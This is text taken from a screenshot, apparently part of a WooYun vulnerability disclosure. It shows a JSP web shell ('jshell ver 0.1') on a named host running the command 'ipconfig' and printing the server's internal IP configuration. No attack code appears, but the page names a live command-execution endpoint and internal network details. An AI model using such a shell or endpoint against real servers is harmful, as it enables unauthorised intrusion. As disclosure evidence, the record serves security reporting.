 jshell ver 0.1
oa.sxky.cn/ceshi/index.jsp?action=command
ABP
系统命令
执行命令
ipconfig 执行
执行结果
Windows IP Configuration
Ethernet adapter 本地连接:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 10.99.154.19
Subnet Mask . . . . . . . . . . . : 255.255.255.128
Default Gateway . . . . . . . . . : 10.99.154.126
www.wooyun.org